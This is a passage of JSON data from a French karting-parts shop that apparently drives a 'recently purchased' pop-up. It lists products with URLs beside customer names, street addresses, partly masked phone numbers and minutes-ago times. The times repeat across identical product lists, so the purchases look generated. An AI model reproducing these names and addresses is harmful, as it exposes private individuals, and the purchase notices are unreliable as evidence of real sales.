Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPACCINI 53 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPACCINI 7 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPACCINI 28 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPACCINI 46 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPACCINI 29 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPACCINI 25 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPACCINI 24 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPACCINI 46 minutes ago","phone":"xxx 6 03 61 79 01","address":"Rte de bonifacio Porto-Vecchio"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPACCINI 32 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPACCINI 34 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPACCINI 47 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPACCINI 30 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPACCINI 47 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPACCINI 41 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPACCINI 38 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPACCINI 12 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPACCINI 29 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPACCINI 15 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPACCINI 33 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPACCINI 9 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPACCINI 53 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPACCINI 8 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPACCINI 57 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPACCINI 7 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPACCINI 4 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPACCINI 39 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPACCINI 40 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPACCINI 47 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPACCINI 58 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPACCINI 8 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPACCINI 1 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPACCINI 17 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPACCINI 59 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPACCINI 47 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPACCINI 22 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPACCINI 42 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPACCINI 23 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPACCINI 44 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPACCINI 35 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPACCINI 36 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPACCINI 21 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPACCINI 42 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPACCINI 19 minutes ago","phone":"xxx 6 03 61 79 01","address":"SAINTE LUCIE DE PORTO VECCHIO ZONZA"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By eDAUBECH 20 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By eDAUBECH 11 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By eDAUBECH 40 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By eDAUBECH 38 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By eDAUBECH 33 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By eDAUBECH 1 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By eDAUBECH 36 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By eDAUBECH 1 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By eDAUBECH 12 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By eDAUBECH 5 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By eDAUBECH 3 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By eDAUBECH 56 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By eDAUBECH 31 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By eDAUBECH 36 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By eDAUBECH 8 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By eDAUBECH 1 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By eDAUBECH 19 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By eDAUBECH 50 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By eDAUBECH 21 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By eDAUBECH 44 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By eDAUBECH 52 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By eDAUBECH 1 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By eDAUBECH 57 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By eDAUBECH 15 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By eDAUBECH 41 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 